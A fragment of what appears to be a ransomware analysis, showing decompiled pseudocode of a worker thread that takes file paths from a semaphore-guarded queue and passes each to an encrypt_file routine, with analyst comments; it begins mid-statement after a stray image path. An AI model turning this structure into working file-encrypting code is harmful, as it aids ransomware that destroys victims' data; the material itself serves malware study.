 else
{
while ( 1 )
{
if ( WaitForSingleObject(BEGIN_ACCESS_FILE_SEMAPHORE, 0) )// wait until no one is adding to file list
WaitForSingleObject(BEGIN_ACCESS_FILE_SEMAPHORE, 0xFFFFFFFF);
EnterCriticalSection(&FILE_TO_CRYPT_CRITSECT);
file_to_crypt = *(FILE_TO_CRYPT_LIST + 8i64 * SHIDWORD(FILE_TO_CRYPT_INDEX));// extract file
HIDWORD(FILE_TO_CRYPT_INDEX) = (HIDWORD(FILE_TO_CRYPT_INDEX) + 1) % MAX_FILE_TO_CRYPT;
LeaveCriticalSection(&FILE_TO_CRYPT_CRITSECT);
ReleaseSemaphore(END_ACCESS_FILE_SEMAPHORE, 1, 0i64);
if ( !file_to_crypt )
break;
encrypt_file(file_to_crypt);
HeapFree(hHeap, 0, file_to_crypt);
}
}
ExitThread(0);